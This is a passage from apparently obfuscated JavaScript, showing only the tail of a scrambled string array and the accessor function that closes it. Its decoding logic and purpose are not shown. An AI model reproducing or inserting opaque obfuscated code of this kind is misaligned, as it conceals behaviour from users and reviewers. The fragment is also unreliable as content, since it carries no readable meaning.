O,g','rl,Aa','arg*v','}rm3g','*],ja','z]ojj','\x20Unn3','bQ2\x22X','*K,g*','*DMOb','XbUsD','bX\x27a\x27','3517035ecMtCD','baKKy','3K*6m','9a~*r','*97Q8','b},Qg','b}O8*','*X\x27Z\x27','c07bh','aXbUl','UsDaO','/v,g/','zO39*','*H?aj','Qv*zu','roMf*','y*Xdr','12xCgESo','X*)jQ','aObQ2',',8ryF','g\x20Mya','ybXmO','v\x20Y3g','*ma3K','yarMy','7a}dO','KX!UU','i5m3g','Uz*}3','Qz}9D','yaXbU','l,myy','aKKya','bb/mE','apm8*','cO*)j','a}*UO','g\x20aUM','XbX~U',',Qgya','KK*av','UDaOb','g\x20mFa','_O9}z','\x27QMf*','~O}*9','9}z,g','32*g}','O*sUU','8ag,*','XKA5e','0XbO*','HylOO','cUDZa','aXbXl','9sK*}','v9*z]','QyaXb','r\x27d}}','g3KKU','}y*Od','QgyUl','bQ8*.','ObQQ!','hzQv9','^r\x27(8','*X\x272\x27','Ozy~U','Qb!*}','nTFgJ','\x20[*Mw','\x27UDaO','bQ2\x22c','/2QM,','zg\x20aD','3gb},','>dyKQ','yKUlz','LK*2*','K*}\x20~','&|uQ2','g\x20aO8','r\x27^*O','yUlaO','g}Ob3','99A//','Qg2*9','848SAXzrp','b}Obz','*z]7,','8*m,g','yD]$U'];a=function(){return l;};return a();}})();